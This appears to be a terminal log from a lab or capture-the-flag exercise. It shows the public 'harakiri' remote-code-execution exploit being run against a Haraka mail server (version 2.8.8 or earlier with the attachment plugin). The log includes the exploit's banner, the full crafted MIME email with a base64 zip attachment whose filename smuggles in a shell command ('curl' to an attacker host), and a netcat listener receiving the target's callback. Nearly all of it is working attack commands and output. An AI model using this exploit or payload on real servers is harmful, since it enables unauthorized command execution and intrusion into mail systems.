 λ unknown harp → python2 haraka-rce.py -c 'curl 10.10.20.2:9000' -t root@haraka.test -m 10.10.10.22
##     ##    ###    ########     ###    ##    ## #### ########  ####
##     ##   ## ##   ##     ##   ## ##   ##   ##   ##  ##     ##  ##
##     ##  ##   ##  ##     ##  ##   ##  ##  ##    ##  ##     ##  ##
######### ##     ## ########  ##     ## #####     ##  ########   ##
##     ## ######### ##   ##   ######### ##  ##    ##  ##   ##    ##
##     ## ##     ## ##    ##  ##     ## ##   ##   ##  ##    ##   ##
##     ## ##     ## ##     ## ##     ## ##    ## #### ##     ## ####
-o- by Xychix, 26 January 2017 ---
-o- xychix [at] hotmail.com ---
-o- exploit haraka node.js mailserver <= 2.8.8 (with attachment plugin activated) --
-i- info: https://github.com/haraka/Haraka/pull/1606 (the change that fixed this)
Send harariki to root@haraka.test, attachment saved as harakiri-20200203-132155.zip, commandline: curl 10.10.20.2:9000 , mailserv
Content-Type: multipart/mixed; boundary="===============6516292818366863684=="
MIME-Version: 1.0
Subject: harakiri
From: harakiri@exploit.db
To: root@haraka.test
--===============6516292818366863684==
Content-Type: text/plain; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
harakiri
--===============6516292818366863684==
Content-Type: application/octet-stream; Name="harakiri.zip"
MIME-Version: 1.0
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="harakiri.zip"
UEsDBBQAAAAIALtqQ1AU/PTzbAEAAI0BAAAjAAAAYSI7Y3VybCAxMC4xMC4yMC4yOjkwMDA7ZWNo
byAiYS56aXAL8GZmEWFgYOBg2J3lHCC+rEFdmJGBgZ2ZgYEHKJqRWJSYnVmUqVdSUTI18HRes4HA
nt/abo8meZiqyGSIbP2+Kj5g5atEZr6yU94blnz4/nTiB66gq1Ml1penXU/Oicw4vKlqj35sQtju
RPeeLr5W05mXLjof98pt6Fz090jS/mWSky5efTxl986JM3/Nvaq29vBc8Tixz3kGa3X39Ny+OaVy
25dPP+Kv7f0ztzffZC8jyz9pp2VCy6Xkt673/cpy/bC1qupT0zt3/0kGnfILKrWx69y/ILjvpMu2
+ceY16/S8eJ1Dva736LCO6VW88IrrqnxoX3Tw3d8O2iX8Dk5onnGyesbvSQiQ9rUGH/mrDuidcMs
uHWC2yGV5184zs4RdT/OOXvfpytyr78ct8j/O2lq4JM3e+e282azxgcLaW1QO3YzRCsjKDjnqH6A
NyOTCAPu4IOBBkYGtMAM8GZlA4kxAqEVkLYFqwAAUEsBAhQAFAAAAAgAu2pDUBT89PNsAQAAjQEA
ACMAAAAAAAAAAAAAAAAAIABAAAAAGEiO2N1cmwgMTAuMTAuMjAuMjo5MDAwO2VjaG8gImEuemlwUEsF
BgAAAAABAAEAUQAAAK0BAAAAAA==
--===============6516292818366863684==--
λ unknown harp → nc -lvp 9000
Connection from 10.10.10.22:52406
GET / HTTP/1.1
Host: 10.10.20.2:9000
User-Agent: curl/7.58.0
Accept: */*